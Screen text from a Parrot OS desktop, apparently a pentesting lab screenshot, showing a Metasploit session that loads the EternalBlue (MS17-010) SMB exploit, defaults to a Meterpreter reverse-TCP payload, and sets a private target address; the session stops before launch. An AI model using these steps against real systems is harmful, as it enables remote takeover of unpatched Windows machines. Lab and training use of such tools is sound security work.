 Applications Places System Sat Oct 3, 05:58
Parrot Terminal
File Edit View Search Terminal Help
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.0.21
RHOST => 192.168.0.21
msf6 exploit(windows/smb/ms17_010_eternalblue) >
pentester's Home
README.license
Trash
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal